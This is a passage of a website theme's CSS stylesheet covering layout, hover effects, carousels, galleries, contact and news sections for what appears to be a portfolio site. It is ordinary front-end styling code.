		flex: 0 0 100%;
		margin-top: 1rem;
		margin-bottom: 0;
		text-align: left;
	}
}

.case-details .item-details__title {
	color: #8d99a7;
	display: block;
	letter-spacing: .1rem;
	margin-bottom: 0;
	text-transform: uppercase;
}

.case-details .item-details--end {
	margin-bottom: -2.2rem;
	text-align: right;
	flex: 0 0 35%;
}

.case-details .item-details.swiper-slide-duplicate {
	visibility: hidden;
}

.case-details .btn-link {
	justify-content: flex-end;
}

.slider__case-details {
	flex-wrap: nowrap;
}

.slider__case-details .item-details:nth-last-child(2) {
	flex: 0 0 100%;
}

.slider__case-details .item-details:last-child {
	flex: 0 0 100%;
	margin-top: 0;
	text-align: center;
}

.itemCard {
	margin-top: 1.87rem;
	padding-right: 8px;
	padding-left: 8px;
}

@media only screen and (max-width: 580px) {
	.itemCard {
		margin-top: .5rem;
		padding-right: 30px;
		padding-left: 30px;
	}
	.itemCard:first-child {
		margin-top: 0;
	}
}

.itemCard__imageWrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	overflow: hidden;
}

.itemCard__image {
	object-fit: cover;
	max-height: 500px;
	width: 100%;
}

@media only screen and (max-width: 580px) {
	.itemCard__image {
		height: 300px;
	}
}

@media only screen and (min-width: 1500px) {
	.itemCard__image {
		max-height: 600px;
	}
}

.itemCard__header {
	margin-top: 2rem;
	margin-left: 2rem;
}

@media only screen and (max-width: 1200px) {
	.itemCard__header {
		margin-left: 1.6rem;
	}
}

@media only screen and (max-width: 992px) {
	.itemCard__header {
		margin-left: 1.6rem;
	}
}

@media only screen and (max-width: 580px) {
	.itemCard__header {
		margin-top: 1.2rem;
		margin-left: 0;
	}
}

.itemCard__title {
	font-family: "Roboto", sans-serif;
	margin-bottom: .8rem;
}

.item-brand {
	background-color: rgba(199, 201, 209, 0.09);
	text-align: center;
	overflow: hidden;
	margin-bottom: 30px;
}

@media only screen and (max-width: 580px) {
	.item-brand {
		margin-bottom: 15px;
	}
}

.item-brand:hover .item-brand__logo {
	transform: scale(1.1);
}

.item-brand__logo {
	transform: scale(1);
	transition: transform 0.4s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

@media only screen and (max-width: 580px) {
	.brands-wrap:nth-child(odd) div {
		margin-right: -7.5px;
	}
}


/* -----------------------------------------------------------------
		- Project
----------------------------------------------------------------- */

.js-masonry-project {
	overflow-y: hidden;
	margin-left: -4%;
	margin-right: -4%;
}

@media only screen and (max-width: 1200px) {
	.js-masonry-project {
		margin-left: -2%;
		margin-right: -2%;
	}
}

@media only screen and (max-width: 768px) {
	.js-masonry-project {
		margin-left: 0;
		margin-right: 0;
	}
}

.item-project {
	flex: 0 0 calc(46% - 4%);
	margin-left: 4% !important;
	margin-right: 4% !important;
	margin-bottom: 5rem !important;
	overflow: hidden;
	width: calc(46% - 4%);
}

@media only screen and (max-width: 1200px) {
	.item-project {
		flex: 0 0 calc(48% - 2%);
		margin-left: 2% !important;
		margin-right: 2% !important;
		margin-bottom: 2.4rem !important;
		width: calc(48% - 2%);
	}
}

@media only screen and (max-width: 992px) {
	.item-project {
		margin-bottom: 1.65rem !important;
	}
}

@media only screen and (max-width: 768px) {
	.item-project {
		flex: 0 0 100%;
		margin-left: 0 !important;
		margin-right: 0 !important;
		margin-bottom: 3rem !important;
		width: 100%;
	}
}

@media only screen and (max-width: 580px) {
	.item-project {
		margin-bottom: 15px !important;
	}
}

.item-project:last-child {
	margin-bottom: 0 !important;
}

.item-project:hover .item-news__image {
	transform: scale(1.05);
}

.item-project__figure {
	margin: 0 !important;
}

.item-project__link {
	width: 100%;
}

.gutter-sizer {
	width: 8%;
}

@media only screen and (max-width: 1200px) {
	.gutter-sizer {
		width: 4%;
	}
}

.gutter-sizer--3 {
	width: 4.98%;
}

@media only screen and (max-width: 1200px) {
	.gutter-sizer--3 {
		width: 8%;
	}
}

.onHover {
	display: block;
	overflow: hidden;
	position: relative;
	width: 100%;
	text-decoration: none;
	z-index: 1;
}

.onHover::before {
	content: '';
	background: linear-gradient(to top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 60%);
	height: 100%;
	width: 100%;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	transition: opacity .9s ease-in-out;
	z-index: 1;
}

.onHover:hover {
	opacity: 1;
}

.onHover:hover::before {
	opacity: 1;
}

.onHover:hover .onHover__details,
.onHover:hover .title {
	opacity: 1;
	transform: translate3d(0, 0%, 0);
}

.onHover__details {
	color: #fff;
	padding: 0 2rem;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: translate3d(0, 100%, 0);
	transition: all .5s ease-in-out;
	z-index: 2;
}

@media only screen and (max-width: 580px) {
	.onHover__details {
		padding: 0 15px;
	}
}

.onHover .title {
	margin-bottom: 1.5rem;
	opacity: 0;
	transform: translate3d(0, 100%, 0);
	transition: all .5s .1s ease-in-out;
}

@media only screen and (max-width: 1200px) {
	.onHover .title {
		font-size: 1.286rem;
	}
}

@media only screen and (max-width: 768px) {
	.onHover .title {
		font-size: 1.715rem;
	}
}

@media only screen and (max-width: 580px) {
	.onHover .title {
		font-size: 1.2rem;
		margin-bottom: 1rem;
	}
}

@media only screen and (max-width: 1200px) {
	.onHover .client {
		font-size: .86rem;
	}
}

@media only screen and (max-width: 768px) {
	.onHover .client {
		font-size: 1rem;
	}
}

@media only screen and (max-width: 580px) {
	.onHover .client {
		font-size: .875rem;
	}
}

.touch .onHover {
	opacity: 1;
}

.touch .onHover::before {
	opacity: 1;
}

.touch .onHover__details,
.touch .onHover .title {
	opacity: 1;
	transform: translate3d(0, 0%, 0);
}

.grid-carousel {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 100vh;
}

.projects-carousel .swiper-slide {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 60vh;
	max-height: 580px;
	width: 50%;
}

@media only screen and (max-width: 992px) {
	.projects-carousel .swiper-slide {
		width: 70%;
	}
}

@media only screen and (max-width: 580px) {
	.projects-carousel .swiper-slide {
		height: 100vh;
		max-height: 100%;
		width: 100%;
	}
}

.projects-carousel .swiper-slide--portrait {
	width: calc(60vh / 1.5);
}

.projects-carousel .swiper-slide--square {
	width: 60vh;
}

.projects-carousel .swiper-slide__link {
	color: #fff;
	position: relative;
	text-decoration: none;
	text-align: center;
}

.projects-carousel .swiper-slide__link::before {
	content: '';
	background-color: rgba(17, 15, 16, 0.15);
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}

.projects-carousel .swiper-slide__description {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	position: relative;
	height: 100%;
	z-index: 1;
}

.projects-carousel .swiper-slide .title {
	font-size: 4.2vw;
	margin-top: 1rem;
	margin-bottom: 0;
	transition: all .3s ease-in-out;
}

@media only screen and (max-width: 992px) {
	.projects-carousel .swiper-slide .title {
		font-size: 3rem;
	}
}

@media only screen and (max-width: 768px) {
	.projects-carousel .swiper-slide .title {
		font-size: 2.5rem;
		margin-bottom: .5rem;
	}
}

.projects-carousel .swiper-slide .cover-slider {
	transform: matrix(1, 0, 0, 1, 0, 0);
	transition: all .6s ease-in-out;
}

.projects-carousel .swiper-slide .change-text {
	margin-top: -1rem;
	font-size: 1.2rem;
	position: relative;
	overflow: hidden;
	transition: all .3s ease-in-out;
}

@media only screen and (min-width: 1500px) {
	.projects-carousel .swiper-slide .change-text {
		font-size: 1.5rem;
	}
}

@media only screen and (max-width: 580px) {
	.projects-carousel .swiper-slide .change-text {
		font-size: 1rem;
	}
}

.projects-carousel .swiper-slide .change-text__back {
	position: absolute;
	top: 0;
	width: 100%;
	transform: translate3d(0, 100%, 0);
	transition: transform .3s ease-in-out;
}

.projects-carousel .swiper-slide .change-text__front {
	margin-top: 0;
	width: 100%;
	transform: translate3d(0, 0, 0);
	transition: transform .3s ease-in-out;
}

.projects-carousel .swiper-slide-active:hover .cover-slider {
	transform: matrix(1.08, 0, 0, 1.08, 0, 0);
}

.projects-carousel .swiper-slide-active:hover .change-text__back {
	transform: translate3d(0, 0, 0);
}

.projects-carousel .swiper-slide-active:hover .change-text__front {
	transform: translate3d(0, -100%, 0);
}

.projects-carousel .swiper-slide-active .js-text-wave div span,
.projects-carousel .swiper-slide-duplicate.swiper-slide-active .js-text-wave div span {
	transform: translate3d(0, 0, 0);
}

.projects-carousel .swiper-slide-active .down-up span,
.projects-carousel .swiper-slide-duplicate.swiper-slide-active .down-up span {
	transform: translate3d(0, 0, 0);
}

.projects-carousel .swiper-pagination-progressbar {
	background-color: rgba(197, 210, 224, 0.3);
	height: 3px;
	width: 100%;
	position: fixed;
	top: auto;
	bottom: 0;
}

.projects-carousel .swiper-pagination-progressbar-fill {
	background-color: #110f10;
}


/* -----------------------------------------------------------------
		- Project Single
----------------------------------------------------------------- */

.header-fullscreen {
	background-color: #110f10;
	color: #fff;
	height: 100vh;
}

.header-fullscreen.header-page {
	margin-top: 0;
	margin-bottom: 3rem;
	padding-bottom: 3rem;
}

@media only screen and (max-width: 580px) {
	.header-fullscreen.header-page {
		margin-bottom: 1.5rem;
		padding-bottom: 1.5rem;
	}
}

.header-fullscreen .title--overhead,
.header-fullscreen .item-details__title,
.header-fullscreen .btn-link {
	color: #fff;
}

.header-fullscreen .title--tail::before {
	background-color: #fff;
}

.header-page {
	margin-top: 10rem;
	margin-bottom: 2rem;
}

.header-page .select {
	margin-top: 1.5rem;
}

.header-page.header-page-posts {
	margin-top: 14rem;
	margin-bottom: 5rem;
}

@media only screen and (max-width: 768px) {
	.header-page {
		margin-top: 9.37rem;
	}
	.header-page.header-page-posts {
		margin-top: 9.37rem;
		margin-bottom: 3rem;
	}
}

@media only screen and (max-width: 580px) {
	.header-page {
		margin-top: 7rem;
	}
	.header-page.header-page-posts {
		margin-top: 7rem;
		margin-bottom: 3rem;
	}
}

.header-page--gutterBottom {
	height: 90vh;
}

.header-page--half {
	margin-bottom: 4rem;
}

@media only screen and (max-width: 580px) {
	.header-page--half {
		margin-bottom: 2rem;
	}
}

.header-page__container-fluid {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	padding-left: 4.25rem;
	padding-right: 4.25rem;
	position: relative;
	height: 100%;
	width: 100%;
	z-index: 1;
}

@media only screen and (max-width: 1500px) {
	.header-page__container-fluid {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 580px) {
	.header-page__container-fluid {
		padding-left: 1.42rem;
		padding-right: 1.42rem;
	}
}

@media only screen and (min-width: 2400px) {
	.header-page__container-fluid {
		padding-left: 6.25rem;
		padding-right: 6.25rem;
	}
}

.header-page__container-fluid .row {
	align-items: center;
	width: 100%;
}

.header-page .title--display-1 {
	font-weight: 300;
}

@media only screen and (max-width: 580px) {
	.header-page .title--display-1 {
		font-weight: 400;
	}
}

.header-page__description {
	font-size: 1.125rem;
}

@media only screen and (max-width: 992px) {
	.header-page__description {
		padding-bottom: 1.25rem;
	}
}

@media only screen and (max-width: 580px) {
	.header-page__description {
		line-height: 1.6;
	}
}

.flex-center-end {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
}

.flex-center-end .flex-center {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	flex: 1;
}

.flex-center-end .flex-center__inner {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	padding-top: 5rem;
	width: 100%;
}

.image-container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	justify-content: center;
	height: 45vw;
	overflow: hidden;
	position: relative;
}

@media only screen and (max-width: 992px) {
	.image-container {
		height: 60vw;
	}
}

@media only screen and (max-width: 580px) {
	.image-container {
		height: 300px;
	}
}

.image-container--gutters {
	margin-left: 4.25rem !important;
	margin-right: 4.25rem !important;
}

@media only screen and (max-width: 768px) {
	.image-container--gutters {
		margin-left: 2.5rem !important;
		margin-right: 2.5rem !important;
	}
}

@media only screen and (max-width: 580px) {
	.image-container--gutters {
		margin-left: .93rem !important;
		margin-right: .93rem !important;
	}
}

.image-container--half {
	margin-right: 30% !important;
}

@media only screen and (max-width: 992px) {
	.image-container--half {
		margin-right: 0 !important;
	}
}

.image-container--cutoutRight {
	margin-right: 12vw !important;
}

@media only screen and (max-width: 768px) {
	.image-container--cutoutRight {
		margin-right: 0 !important;
	}
}

.video-container {
	height: 45vw;
	position: relative;
}

@media only screen and (max-width: 992px) {
	.video-container {
		height: 60vw;
	}
}

@media only screen and (max-width: 580px) {
	.video-container {
		height: 300px;
		margin-bottom: 1rem;
	}
}

.video-container .video__btn {
	background-color: #110f10;
	box-shadow: 0 0 0 0px #110f10;
	border: 0;
	border-radius: 50%;
	color: #fff;
	font-size: .75rem;
	font-weight: 700;
	height: 7.5rem;
	letter-spacing: .3rem;
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	text-align: center;
	text-transform: uppercase;
	width: 7.5rem;
	opacity: 1;
	transform: translate(-50%, -50%);
	transition: all .3s ease-in-out;
	z-index: 2;
}

@media only screen and (max-width: 992px) {
	.video-container .video__btn {
		height: 5rem;
		letter-spacing: .2rem;
		width: 5rem;
	}
}

@media only screen and (max-width: 580px) {
	.video-container .video__btn {
		height: 3.75rem;
		letter-spacing: .2rem;
		width: 3.75rem;
	}
}

.video-container .video__btn:before {
	content: "PLAY";
}

.video-container .video__btn:hover {
	background-color: #110f10;
	box-shadow: 0 0 0 10px #110f10;
	cursor: pointer;
}

.video-container .video__btn:focus {
	outline: 0;
}

.video-container .video__poster {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	opacity: 1;
	visibility: visible;
	transition: .3s ease-in-out;
	transition-duration: 0.5s;
	width: 100%;
	z-index: 1;
}

.video-container .video__poster::before {
	content: '';
	background: rgba(17, 15, 16, 0.2);
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: .3s ease-in-out;
	width: 100%;
	z-index: 1;
}

.video-container .video__poster:hover::before {
	background: rgba(17, 15, 16, 0);
}

.js-video.is-active .video__poster {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.caption-single {
	padding-top: 4rem;
}

@media only screen and (max-width: 992px) {
	.caption-single {
		padding-top: 3rem;
	}
}

@media only screen and (max-width: 768px) {
	.caption-single {
		padding-top: 2rem;
	}
}

@media only screen and (max-width: 580px) {
	.caption-single {
		padding-top: 1rem;
		padding-bottom: .5rem;
	}
}

.num-article {
	color: #8d99a7;
	display: inline-block;
	text-transform: uppercase;
}

.num-article--light {
	font-weight: 300;
}

@media only screen and (max-width: 992px) {
	.num-article {
		margin-bottom: .93rem;
	}
}

.slider-article .swiper-slide {
	height: 45vw;
}

@media only screen and (max-width: 992px) {
	.slider-article .swiper-slide {
		height: 60vw;
	}
}

@media only screen and (max-width: 580px) {
	.slider-article .swiper-slide {
		height: 300px;
	}
}

@media only screen and (max-width: 768px) {
	.gallery-two {
		max-width: 100%;
		padding-left: 1.87rem;
		padding-right: 1.87rem;
	}
}

@media only screen and (max-width: 580px) {
	.gallery-two {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		height: 100%;
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: .5rem;
	}
}

.gallery-two__item {
	margin-left: 1.25rem;
	margin-right: 1.25rem;
	position: relative;
}

@media only screen and (max-width: 768px) {
	.gallery-two__item {
		margin-left: .62rem;
		margin-right: .62rem;
	}
}

@media only screen and (max-width: 580px) {
	.gallery-two__item {
		margin-left: 0;
		margin-right: 0;
		margin-top: 7.5px;
		margin-bottom: 7.5px;
	}
}

.gallery-two__item--irregular {
	width: 50%;
}

@media only screen and (max-width: 992px) {
	.gallery-two__item--irregular {
		width: 100%;
	}
}

.gallery-two__item--irregular-right {
	align-self: flex-end;
	width: 50%;
}

@media only screen and (max-width: 992px) {
	.gallery-two__item--irregular-right {
		align-self: auto;
		width: 100%;
	}
}

.gallery-two__item:first-child {
	margin-left: 0;
}

.gallery-two__item:last-child {
	margin-right: 0;
}

.gallery-two .note {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	align-items: center;
	background-color: #110f10;
	color: #fff;
	font-size: .87rem;
	height: 9.37rem;
	width: 9.37rem;
	padding: 2rem;
	position: absolute;
	bottom: 0;
	left: 0;
}

@media only screen and (max-width: 768px) {
	.gallery-two .note {
		height: auto;
	}
}

@media only screen and (max-width: 580px) {
	.gallery-two .note {
		padding: 1rem;
	}
}

.gallery-two .cover {
	height: 100% !important;
}

.gallery-two.container {
	margin-left: auto !important;
	margin-right: auto !important;
}

.page-nav {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	justify-content: space-between;
	border-top: 1px solid rgba(17, 15, 16, 0.1);
	margin-top: 4rem;
	padding: 2rem 4.25rem;
}

@media only screen and (max-width: 992px) {
	.page-nav {
		margin-top: 3rem;
		padding: 2rem 1.87rem;
	}
}

@media only screen and (max-width: 768px) {
	.page-nav {
		margin-top: 1rem;
	}
}

@media only screen and (max-width: 580px) {
	.page-nav {
		margin-top: 1.42rem;
		height: 48px;
		padding: 0 15px;
	}
}

.page-nav__single {
	margin-top: 6rem;
	padding: 3rem 0 4rem;
}

@media only screen and (max-width: 580px) {
	.page-nav__single {
		height: auto;
		margin-top: 2rem;
		padding: 1.2rem 0 2rem;
	}
}

.page-nav .btn-link {
	font-size: .93rem;
	font-weight: 400;
	text-transform: uppercase;
}

@media only screen and (max-width: 768px) {
	.page-nav .btn-link {
		font-size: .75rem;
		font-weight: 500;
		letter-spacing: 0;
	}
}

@media only screen and (max-width: 580px) {
	.page-nav .btn-link span {
		display: none;
	}
}

.award-item {
	margin-bottom: 1rem;
}

@media only screen and (max-width: 1500px) {
	.award-item {
		margin-bottom: 0;
	}
}

@media only screen and (max-width: 768px) {
	.award-item {
		margin-bottom: 1.5rem;
	}
	.award-item:first-child {
		margin-top: 1rem;
	}
}

@media only screen and (max-width: 580px) {
	.award-item:first-child {
		margin-top: 0;
	}
	.award-item:last-child {
		margin-bottom: 0;
	}
}

.award-item .title {
	margin-bottom: .5rem;
}


/* -----------------------------------------------------------------
		- About
----------------------------------------------------------------- */

.col--award {
	width: 60%;
}

@media only screen and (max-width: 768px) {
	.col--award {
		width: 100%;
	}
}

.col--clint {
	width: 30%;
}

@media only screen and (max-width: 768px) {
	.col--clint {
		width: 100%;
	}
}

.col--year {
	width: 10%;
}

@media only screen and (max-width: 768px) {
	.col--year {
		width: 100%;
	}
}


/* -----------------------------------------------------------------
		- Services
----------------------------------------------------------------- */

.itemService {
	margin-top: 1.87rem;
	margin-bottom: 1rem;
}

@media only screen and (max-width: 580px) {
	.itemService {
		margin-top: 0;
		margin-bottom: 1.8rem;
	}
}

.itemService .paragraph {
	margin-bottom: 1rem;
}

@media only screen and (max-width: 580px) {
	.itemService .itemCard__header {
		margin-top: 1.5rem;
	}
}


/* -----------------------------------------------------------------
		- Contact
----------------------------------------------------------------- */

@media only screen and (max-width: 580px) {
	.contect-block {
		margin-top: 2rem;
	}
}

@media only screen and (max-width: 768px) {
	.contect-block .title {
		margin-bottom: 1.5rem;
	}
}

.contact-info {
	font-size: 1.5rem;
	line-height: 1.7;
}

@media only screen and (max-width: 1200px) {
	.contact-info {
		font-size: 1.2rem;
		line-height: 1.4;
	}
}

@media only screen and (max-width: 768px) {
	.contact-info {
		font-size: 1rem;
		line-height: 1.4;
	}
}

.contact-wrap,
.elementor-col-50 .elementor-widget-artem-cf7-form {
	padding-left: 4.25rem;
	padding-right: 4.25rem;
}

@media only screen and (max-width: 1500px) {
	.contact-wrap,
	.elementor-col-50 .elementor-widget-artem-cf7-form {
		padding-left: 3.12rem;
		padding-right: 3.12rem;
	}
}

@media only screen and (max-width: 992px) {
	.contact-wrap,
	.elementor-col-50 .elementor-widget-artem-cf7-form {
		margin-top: 6rem;
	}
}

@media only screen and (max-width: 580px) {
	.contact-wrap,
	.elementor-col-50 .elementor-widget-artem-cf7-form {
		padding-left: 1.071rem;
		padding-right: 1.071rem;
	}
}

@media only screen and (min-width: 2400px) {
	.contact-wrap,
	.elementor-col-50 .elementor-widget-artem-cf7-form {
		padding-left: 10rem;
		padding-right: 10rem;
	}
}

@media only screen and (max-width: 1200px) {
	.contact-wrap .btn,
	.elementor-col-50 .elementor-widget-artem-cf7-form .btn {
		width: 100%;
	}
}

.contact-wrap #validator-contact {
	padding-top: 1rem;
}

@media only screen and (max-width: 768px) {
	.contact-form {
		margin-bottom: 3rem;
	}
}

@media only screen and (max-width: 768px) {
	.contact-form .btn {
		width: 100%;
	}
}

.contact-form .btn {
	float: left;
}

.elementor-col-50 .elementor-widget-google_maps iframe {
	height: 100vh !important;
}

.map-block {
	background-color: #110f10;
	height: 100vh;
	margin-right: -4.25rem;
	position: absolute;
	top: 0;
	right: 0;
	direction: ltr !important;
}

@media only screen and (max-width: 1500px) {
	.map-block {
		margin-right: -3.12rem;
	}
}

@media only screen and (max-width: 992px) {
	.map-block {
		height: 50vh;
		margin-right: 0;
		margin-top: 1rem;
		margin-bottom: 3.12rem;
	}
}

@media only screen and (max-width: 580px) {
	.map-block {
		margin-bottom: 15px;
	}
}

@media only screen and (min-width: 2400px) {
	.map-block {
		margin-right: -6.25rem;
	}
}

.popover-map-title {
	font-size: 1.2rem;
	margin-top: .2rem;
	margin-bottom: .5rem;
}

.popover-map-caption {
	font-weight: 400;
}

#marker {
	background-image: url(assets/images/icon-map-pic.svg);
	background-size: cover;
	width: 57px;
	height: 71px;
	cursor: pointer;
}


/* -----------------------------------------------------------------
		- News
----------------------------------------------------------------- */

.filters-title {
	display: inline-flex;
	padding-right: 2.2rem;
}

@media only screen and (max-width: 992px) {
	.filters-title {
		font-size: .87rem;
	}
}

@media only screen and (min-width: 769px) {
	.filters {
		display: inline-flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		flex-wrap: wrap;
		list-style: none;
		margin-bottom: 0;
		padding-left: 0;
	}
	.filters__item {
		font-size: 1.1rem;
		font-weight: 700;
		padding-right: 2rem;
	}
	.filters__item:first-child {
		padding-right: 0;
		pointer-events: none;
	}
	.filters__item:last-child {
		padding-right: 0;
	}
}

@media only screen and (min-width: 769px) and (max-width: 992px) {
	.filters__item {
		font-size: 1rem;
	}
}

@media only screen and (min-width: 769px) and (max-width: 580px) {
	.filters__item {
		font-size: 1rem;
	}
}

@media only screen and (min-width: 769px) {
	.filters__item.active .filters__link::before {
		content: '';
		background-color: #110f10;
		height: 2px;
		width: 100%;
		margin-top: -.1rem;
		position: absolute;
		top: 50%;
		left: 0;
	}
	.filters__link {
		padding: 0 4px;
		text-decoration: none;
		display: block;
		overflow: hidden;
		position: relative;
	}
	.filters__link::after {
		content: "";
		position: absolute;
		top: 50%;
		left: -0.5rem;
		width: calc(100% + 1rem);
		background-color: #110f10;
		height: 2px;
		margin-top: -.1rem;
		transform: translateX(-100%);
	}
	.filters__link:hover::after {
		animation: link-hover 0.8s cubic-bezier(0.58, 0.3, 0.005, 1) 0s 1;
	}
}

@keyframes link-hover {
	0% {
		transform: translateX(-100%);
	}
	50% {
		transform: translateX(0);
	}
	100% {
		transform: translateX(100%);
	}
}

.select .placeholder {
	display: none;
}

@media only screen and (max-width: 768px) {
	.select {
		position: relative;
		display: block;
		width: 100%;
		color: #fff;
		vertical-align: middle;
		text-align: left;
		user-select: none;
		-webkit-touch-callout: none;
		z-index: 2;
	}
	.select .placeholder {
		position: relative;
		display: block;
		background-color: #110f10;
		z-index: 1;
		padding: .5rem 1.2rem;
		cursor: pointer;
	}
	.select .placeholder:hover {
		background-color: rgba(17, 15, 16, 0.9);
	}
	.select .placeholder:after {
		position: absolute;
		top: 50%;
		right: 1em;
		transform: translateY(-50%);
		font-family: 'fonticons';
		content: '\e805';
		z-index: 10;
	}
	.select.is-open .placeholder:after {
		content: '\e804';
	}
	.select.is-open ul {
		display: block;
	}
	.select ul {
		display: none;
		overflow: hidden;
		overflow-y: auto;
		width: 100%;
		background: #fff;
		box-shadow: 0 10px 60px rgba(17, 15, 16, 0.1);
		position: absolute;
		top: 100%;
		left: 0;
		padding: 0;
		z-index: 100;
		max-height: 200px;
	}
	.select ul li {
		display: block;
		text-align: left;
		padding: .4rem 1.2rem;
		color: #110f10;
		cursor: pointer;
	}
	.select ul li:hover {
		background: rgba(17, 15, 16, 0.05);
	}
	.select ul li:first-child {
		display: none;
	}
	.select ul li a {
		text-decoration: none;
	}
}

.item-news {
	flex: 0 0 46%;
	margin-bottom: 3rem;
	width: 46%;
}

@media only screen and (max-width: 1200px) {
	.item-news {
		flex: 0 0 48%;
		width: 48%;
	}
}

@media only screen and (max-width: 992px) {
	.item-news {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 580px) {
	.item-news {
		margin-bottom: 1rem;
	}
}

.item-news:last-child {
	margin-bottom: 0;
}

.item-news--tree {
	flex: 0 0 30%;
	width: 30%;
}

@media only screen and (max-width: 1200px) {
	.item-news--tree {
		flex: 0 0 46%;
		width: 46%;
	}
}

@media only screen and (max-width: 768px) {
	.item-news--tree {
		flex: 0 0 100%;
		width: 100%;
	}
}

.item-news__media {
	height: 330px;
	overflow: hidden;
	margin-bottom: 1rem !important;
}

@media only screen and (max-width: 580px) {
	.item-news__media {
		height: 300px;
	}
}

.item-news__media a {
	height: 100%;
	display: block;
}

.item-news__image {
	object-fit: cover;
	width: 100%;
	height: 100% !important;
	transform: scale(1);
	transition: transform 0.8s cubic-bezier(0.2, 1, 0.8, 1);
}

.item-news:hover .item-news__image {
	transform: scale(1.05);
}

.item-news__header {
	padding-top: 1.5rem;
	padding-left: 3.5rem;
}

@media only screen and (max-width: 580px) {
	.item-news__header {
		padding-top: .2rem;
		padding-left: 0;
	}
}

.item-news .date {
	position: relative;
}

.item-news .date::before {
	content: '';
	background-color: #8d99a7;
	height: 1px;
	margin-bottom: auto;
	margin-top: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	left: -3.5rem;
	width: 2rem;
}

.item-news__title {
	font-weight: 500;
	margin-top: 1rem;
}

@media only screen and (max-width: 580px) {
	.item-news__title {
		font-size: 1.4rem;
		margin-top: .5rem;
	}
}

.item-news__title a {
	text-decoration: none;
}

.item-news--tree .item-news__header {
	padding-top: 1rem;
	padding-left: 2rem;
}

@media only screen and (max-width: 580px) {
	.item-news--tree .item-news__header {
		padding-top: .2rem;
		padding-left: 0;
	}
}

.item-news--tree .item-news__title {
	font-size: 1.4rem;
}

.item-news--tree .date::before {
	left: -2.0rem;
	width: 1rem;
}

.date {
	color: #8d99a7;
	font-size: .85rem;
	letter-spacing: .1rem;
	text-transform: uppercase;
}

.hover-line {
	background-image: linear-gradient(to right, #110f10 0%, #110f10 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	transition: background-size 0.25s cubic-bezier(0.72, 0.16, 0.345, 0.875) 0s;
	padding: 0.1% 0;
}

.triger-hl:hover .hover-line {
	background-size: 100% 2px;
}

.single-news__media {
	margin-bottom: 4rem;
	margin-left: -50vw;
	overflow: hidden;
	position: relative;
	left: 50%;
	width: 99.5vw;
}

@media only screen and (max-width: 580px) {
	.single-news__media {
		height: 300px;
		margin-bottom: 2rem;
		margin-left: -15px;
		left: 0;
	}
}

.single-news__image {
	object-fit: cover;
	width: 100%;
	height: 45vw;
}

@media only screen and (max-width: 992px) {
	.single-news__image {
		height: 60vw;
	}
}

@media only screen and (max-width: 580px) {
	.single-news__image {
		height: 300px;
	}
}

.single-news__video {
	height: 45vw;
	width: 100%;
}

@media only screen and (max-width: 992px) {
	.single-news__video {
		height: 50vw;
	}
}

.flex-gallery-container {
	margin-top: 1.2rem;
	margin-bottom: 4rem;
}

@media only screen and (max-width: 580px) {
	.flex-gallery-container {
		margin-top: .5rem;
		margin-bottom: .5rem;
	}
}

.flex-gallery {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	margin: 0 -5rem;
}

@media only screen and (max-width: 992px) {
	.flex-gallery {
		margin: 0 -1rem;
	}
}

@media only screen and (max-width: 768px) {
	.flex-gallery {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media only screen and (max-width: 580px) {
	.flex-gallery {
		margin: 0;
	}
}

.flex-gallery__item {
	flex: 1;
	margin-right: 1rem;
	width: 100%;
}

@media only screen and (max-width: 992px) {
	.flex-gallery__item {
		margin-right: .62rem;
		margin-bottom: .62rem;
	}
}

@media only screen and (max-width: 580px) {
	.flex-gallery__item {
		margin-right: 0;
		margin-bottom: 15px;
	}
}

.flex-gallery__item:last-child {
	margin-right: 0;
}

.image-caption {
	color: #8d99a7;
	font-size: .87rem;
	font-style: italic;
	text-align: center;
	padding: 1rem 0;
}

@media only screen and (max-width: 580px) {
	.image-caption {
		font-size: .75rem;
		padding: 1rem 0 0;
	}
}

.image-caption--two {
	margin-left: calc(-100% - 1rem);
}

@media only screen and (max-width: 768px) {
	.image-caption--two {
		margin-left: 0;
	}
}

.image-caption--three {
